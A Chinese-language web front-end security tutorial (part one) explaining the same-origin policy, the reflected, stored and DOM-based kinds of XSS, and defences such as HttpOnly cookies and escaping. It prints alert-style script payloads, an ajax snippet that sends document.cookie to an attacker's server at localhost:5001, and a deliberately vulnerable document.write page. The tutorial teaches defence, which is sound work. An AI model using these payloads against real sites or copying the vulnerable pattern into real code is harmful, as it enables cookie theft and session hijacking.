Web前端之安全性处理(一)
引言
随着技术的发展,前端早已不是只做页面的展示了, 同时还需要做安全方面的处理,毕竟网站上很多数据会涉及到用户的隐私。 若是没有些安全策略, 很容易被别人通过某些操作,获取到一些用户隐私信息,那么用户数据隐私就无法得到保障。 对于前端方面的安全策略你又知道多少呢?接下来我们来介绍一下~
正文
前端的安全策略主要分为以下几种:
- 浏览器的同源策略
- 跨站脚本攻击(XSS)
- 跨站请求伪造(CSRF)
本文先讲前两个,之后再讲后两个。
一、浏览器的同源策略
同源策略是浏览器自带的一种安全策略,他是指协议、域名、 端口 三个都相同的才能互相访问。
这个不懂的小伙伴可以查看一下我写的另一篇文章,里面非常非常详细地讲述了同源策略的定义、作用, 还有跨域请求的方法。下面放上链接——前端人员都懂的浏览器的同源策略,以及如何进行不同源间的相互访问
二、跨站脚本攻击(XSS)
跨站脚本攻击,缩写为XSS(Cross Site Scripting),是利用网页的漏洞,通过某种方式给网页注入恶意代码,使用户加载网页时执行注入的恶意代码。
XSS一共分为3种:
- 非持久型跨站(也叫反射型)
- 持久型跨站(也叫存储型)
- DOM跨站
(1)非持久型跨站
定义: 这是最普遍的一种XSS攻击方式, 攻击的流程大致是:用户访问服务器——跨站的链接——返回跨站的代码
这个定义看起来非常的抽象,我们用一个例子来讲解一下。
例如html中有一个代码如下的 a 标签

<a href='http://localhost:5000?message=hello word'>点击跳转</a>
展示效果为下图

当我们单击 点击跳转 这个 a 标签时, 会跳转到另一个页面,如下图

我来讲一下,在我们点击这个 a 标签后发生的过程, 首先我们根据 a 标签的 href 属性的值去请求服务器, 服务器接收到这个地址,并且接收到携带的参数(message=hello word), 然后再跳转到另一个页面,并把这个参数的值放到另一个页面上。
了解了这些,我们接下来看一下XSS攻击是怎么操作的。

攻击者会给我们网站的 a 标签 的 href 修改参数,并且该参数的值是一个脚本代码,如下图


我们可以看到,这时参数的值是一个脚本代码,那当我们点击 点击跳转 时,服务器将传过来的参数的值直接放到另一个页面上, 也就是把<script>alert('攻击成功')</script> 直接放到另一个 html 文件中, 当浏览器解析时,会把这个值当成是一个脚本标签执行内部的一些JS代码,效果如下图

就这样,攻击者传入的脚本代码就在用户点击操作完后, 顺利的执行了。现在我只是拿 alert('攻击成功') 举个例子,那如果传入的 js 代码是一个 ajax 代码呢, 例如下列这个形式:
$.ajax({
url: 'http://localhost:5001',
data: {cookie: document.cookie},
type: 'get'
})
当这个脚本执行时,是在用户的浏览器执行的,这个脚本直接获取了该网站的 cookie信息并发送到自己的服务器, 这样就成功盗取了 cookie 信息, 是不是特别的恐怖。
最后再说一下, Chrome 浏览器现在已经可以阻挡70%的这种类型的XSS攻击, 会弹出以下的提示

(2)持久型跨站
定义:危害极大的一种攻击类型,跨站代码存储在服务器(数据库)中。
我们通过例子来了解一下该攻击类型是如何实现的。
拿贴吧的帖子回复为例子, 我们将回复内容填到这个输入框中,然后点击提交

点击提交以后, 客户端会将表单数据(本例中就是输入框内的文字)发送给服务器,并将表单数据存储在自己的数据库中, 然后再此刷新这个帖子的时候,我们就能看到有一条我们刚评论的回复了

我先来讲解一下,我们刚回复的这条评论是怎么展示在页面上的。当我们访问这个帖子的详情页时,会请求服务器,服务器根据帖子的 id 去数据库里找到该帖子的各种信息,例如帖子标题、发帖人、收藏数、点赞数、回复等等,然后将这些数据放到这个详情页中。
那么再回到发表回复的那个步骤,如果用户点击提交的时候,表单数据被改为这个样子怎么办?如图

这堆脚本代码将被服务器接收并保存到数据库中,然后每当别的用户访问到这个帖子的时候, 服务器会将这串脚本代码当作普通的文字内容渲染在页面上,但是浏览器却会将他解析为脚本代码,并运行。 这样一来, 攻击的人只需要操作一次,就可以让全世界所有访问该网址的人,都受到他的攻击,这样的危害真的非常的大。
(3)DOM跨站
定义:通过修改页面DOM节点而形成的XSS攻击称作DOM跨站,这也可以算作一种非持久型跨站,它跟前两种XSS攻击方式唯一不一样的就是,它只发生在客户端,而不需要经过服务器。
我用我写的一个例子,给大家演示一下什么叫DOM跨站,先看一下网页代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<input type="text" id="content">
<button id="btn">添加</button>
<script>
window.onload = function () {
let content = document.querySelector('#content')
let btn = document.querySelector('#btn')
btn.onclick = function () {
document.write(content.value)
}
}
</script>
</body>
</html>





该代码实现的效果就是,在输入框中输入内容,然后通过 document.write() 将输入框中的内容替换整个页面内容,来看一下下面这个动图


我们可以看到,这是个不需要通过服务器就能完成的操作,仅通过 js 代码获取用户在输入框中输入的内容,然后将这个页面重新渲染一遍。 那我们再来看一个例子,如果在这个输入框中输入 <script>alert('你被XSS攻击了')</script> 会发生什么呢?



在通过 document.write() 重新渲染页面的时候, 我们输入的 <script>alert('你被XSS攻击了'</script>) 被浏览器当作脚本去执行了,此时网页的DOM结构如图

所以, 我们在使用操作DOM的指令的时候要格外的小心,在输出数据时,我们必须得对数据进行一下过滤操作。
三、防御XSS攻击
(1)设置HttpOnly
我们都知道,攻击者一般进行XSS攻击,大部分的目的都是为了获取用户的cookie, 那么我们就可以设置一下 cookie 的 HttpOnly 。当给 cookie 设置了 HttpOnly 时,在前端,就无法通过 js 代码获取到 cookie 的值,即 document.cookie 将得到一个空值,说明此时的 cookie 是一个不可读不可写的状态, 攻击者也就无法获取到想要的用户 cookie 信息了。
那这里呢,我就对如何设置HttpOnly进行讲解了,因为一般都是后端设置的,想要了解的小伙伴可以自行搜索一下,也非常的简单。
还有一点要说一下, 设置HttpOnly 并不是防御住了XSS攻击, 只是说不会让攻击者得到用户 cookie 信息, 所以我们还需要进行别的防御操作。
(2)转义字符串
我们在了解完三种XSS攻击方式以后发现,XSS攻击大多都是由数据的输入和输出作为攻击点进行攻击, 所以我们就需要在这几个点,对数据进行一下过滤,即前端数据输入和输出、后端数据输入和输出。
